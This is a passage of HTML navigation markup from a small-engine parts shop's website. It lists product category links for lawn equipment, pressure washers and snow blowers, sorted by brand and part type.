              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-407">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/407_toro" data-depth="3"
                                              >
              TORO
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_43289" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_43289">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-408">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/408_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-410">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/410_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-416">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/416_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-418">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/418_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-420">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/420_gas-control" data-depth="4"
                                              >
              Gas control
                                
              </a>
                          </li>
                    <li class="category" id="category-421">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/421_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-424">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/424_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-631">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/631_electricite" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-576">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/576_powermore-mtd-" data-depth="3"
                                              >
              Powermore ( Mtd )
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_80341" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_80341">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-577">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/577_filtre-a-air" data-depth="4"
                                              >
              Filtre à air
                                
              </a>
                          </li>
                    <li class="category" id="category-580">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/580_filtre-a-l-huile" data-depth="4"
                                              >
              Filtre à l&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-602">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/602_carburateur" data-depth="4"
                                              >
              Carburateur
                                
              </a>
                          </li>
                    <li class="category" id="category-604">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/604_demarreur-manuel" data-depth="4"
                                              >
              Démarreur manuel
                                
              </a>
                          </li>
                    <li class="category" id="category-605">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/605_pieces-moteur-interne" data-depth="4"
                                              >
              Pièces moteur interne
                                
              </a>
                          </li>
                    <li class="category" id="category-606">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/606_joints-et-joints-d-huile" data-depth="4"
                                              >
              Joints et joints d&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-608">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/608_pieces-moteur-externe" data-depth="4"
                                              >
              Pièces moteur externe
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-620">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/620_yamaha-engine-parts" data-depth="3"
                                              >
              Yamaha engine parts
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-173">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/173_pressure-washer" data-depth="2"
                                              >
              Pressure Washer
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_52347" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_52347">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-233">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/233_replacement-parts-for-pressure-washers-briggs-stratton" data-depth="3"
                                              >
              Replacement parts for pressure washers (Briggs &amp; Stratton)
                                
              </a>
                          </li>
                    <li class="category" id="category-699">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/699_be" data-depth="3"
                                              >
              BE
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-174">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/174_ground-maintenance-equipment" data-depth="2"
                                              >
              Ground maintenance equipment
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_30481" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_30481">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-453">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/453_shindaiwa" data-depth="3"
                                              >
              Shindaiwa
                                
              </a>
                          </li>
                    <li class="category" id="category-454">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/454_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                
              </a>
                          </li>
                    <li class="category" id="category-534">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/534_blue-bird" data-depth="3"
                                              >
              Blue bird
                                
              </a>
                          </li>
                    <li class="category" id="category-674">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/674_vortex" data-depth="3"
                                              >
              Vortex
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-169">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/169_snow-blower" data-depth="2"
                                              >
              Snow blower
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_42505" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_42505">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-209">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/209_Arians" data-depth="3"
                                              >
              Arians
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_15707" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_15707">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-274">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/274_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-281">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/281_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-298">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/298_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-305">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/305_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-310">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/310_bearing-support" data-depth="4"
                                              >
              Bearing support
                                
              </a>
                          </li>
                    <li class="category" id="category-312">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/312_replacement-parts-for-ariens-snowblowers" data-depth="4"
                                              >
              Replacement parts for Ariens snowblowers
                                
              </a>
                          </li>
                    <li class="category" id="category-319">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/319_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-327">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/327_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-332">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/332_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-342">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/342_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-357">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/357_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-366">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/366_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-378">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/378_light-harness-" data-depth="4"
                                              >
              Light (harness)
                                
              </a>
                          </li>
                    <li class="category" id="category-385">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/385_spring" data-depth="4"
                                              >
              Spring
                                
              </a>
                          </li>
                    <li class="category" id="category-386">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/386_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-581">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/581_pneu" data-depth="4"
                                              >
              Pneu
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-210">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/210_craftsman" data-depth="3"
                                              >
              Craftsman
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_26355" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_26355">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-275">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/275_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-282">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/282_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-299">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/299_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-306">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/306_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-313">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/313_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-320">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/320_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-328">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/328_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-333">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/333_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-343">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/343_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-359">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/359_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-367">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/367_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-379">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/379_light-harness-" data-depth="4"
                                              >
              Light (harness)
                                
              </a>
                          </li>
                    <li class="category" id="category-441">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/441_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-497">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/497_spring" data-depth="4"
                                              >
              Spring
                                
              </a>
                          </li>
                    <li class="category" id="category-583">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/583_oregon-tires-for-craftsman-snow-blower" data-depth="4"
                                              >
              Oregon tires for Craftsman snow blower
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-211">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/211_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_50190" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_50190">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-276">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/276_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-283">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/283_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-300">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/300_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-307">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/307_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-314">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/314_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-321">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/321_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-329">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/329_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-334">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/334_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-344">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/344_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-360">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/360_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-368">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/368_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-380">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/380_light-harness-" data-depth="4"
                                              >
              Light (harness)
                                
              </a>
                          </li>
                    <li class="category" id="category-440">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/440_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-498">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/498_spring" data-depth="4"
                                              >
              Spring
                                
              </a>
                          </li>
                    <li class="category" id="category-505">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/505_control-panel" data-depth="4"
                                              >
              Control panel
                                
              </a>
                          </li>
                    <li class="category" id="category-585">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/585_tires-for-husqvarna-snow-blower" data-depth="4"
                                              >
              Tires for Husqvarna snow blower
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-212">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/212_mtd" data-depth="3"
                                              >
              MTD
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_58232" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_58232">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-277">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/277_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-284">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/284_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-301">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/301_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-308">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/308_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-315">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/315_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-322">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/322_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-330">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/330_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-335">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/335_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-345">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/345_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-358">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/358_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-369">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/369_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-372">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/372_engine-parts-" data-depth="4"
                                              >
              Engine (parts)
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_82961" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_82961">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-601">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/601_powermore-mtd-carburator" data-depth="5"
                                              >
              Powermore (MTD) Carburator
                                
              </a>
                          </li>
                    <li class="category" id="category-603">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/603_demarreur-manuel" data-depth="5"
                                              >
              Démarreur manuel
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-375">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/375_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-587">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/587_snow-blower-tires" data-depth="4"
                                              >
              Snow blower tires
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-213">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/213_briggs-stratton" data-depth="3"
                                              >
              Briggs &amp; Stratton
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_99323" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_99323">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-304">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/304_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-382">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/382_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-589">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/589_pneu" data-depth="4"
                                              >
              Pneu
                                
              </a>
                          </li>
                    <li class="category" id="category-625">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/625_boitier-avant" data-depth="4"
                                              >
              Boitier avant
                                
              </a>
                          </li>
                    <li class="category" id="category-683">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/683_câbles" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-214">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/214_murray" data-depth="3"
                                              >
              Murray
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_11344" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_11344">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-278">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/278_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-285">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/285_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-303">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/303_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-323">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/323_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-331">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/331_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-336">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/336_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-346">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/346_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-361">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/361_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-370">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/370_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-381">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/381_light-harness-" data-depth="4"
                                              >
              Light (harness)
                                
              </a>
                          </li>
                    <li class="category" id="category-383">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/383_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-590">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/590_tires-for-murray-snow-blower" data-depth="4"
                                              >
              Tires for Murray snow blower
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-215">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/215_honda" data-depth="3"
                                              >
              Honda
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_60917" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_60917">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-279">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/279_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-286">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/286_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-302">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/302_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-316">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/316_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-324">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/324_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-347">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/347_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-525">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/525_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-526">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/526_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-527">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/527_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-623">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/623_ressort" data-depth="4"
                                              >
              Ressort
                                
              </a>
                          </li>
                    <li class="category" id="category-643">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/643_chutes-à-neige" data-depth="4"
                                              >
              Chutes à neige
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-216">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/216_yamaha" data-depth="3"
                                              >
              Yamaha
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_76925" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_76925">
